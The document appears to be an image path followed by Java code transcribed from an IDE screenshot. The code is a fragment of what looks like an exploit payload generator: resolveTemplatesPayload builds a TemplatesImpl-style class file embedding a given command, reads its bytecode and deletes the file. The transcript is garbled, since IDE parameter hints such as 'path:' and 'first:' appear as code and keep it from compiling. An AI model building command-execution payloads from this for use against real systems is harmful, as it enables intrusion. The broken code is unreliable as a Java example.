 public class Main
{
    public static byte[] resolveTemplatesPayload(String[] command) throws Exception {
        String path = System.getProperty("user.dir") + File.separator + "a.class";
        //System.out.println(path);////
        Generator.saveTemplateImpl(path, command);
        Resolver.resolve( path: "a.class");
        byte[] newByteCodes = Files.readAllBytes(Paths.get( first: "a.class"));
        Files.delete(Paths.get( first: "a.class"));
//        System.out.println(Base64.getEncoder().encodeToString(newByteCodes));
        return newByteCodes;
    }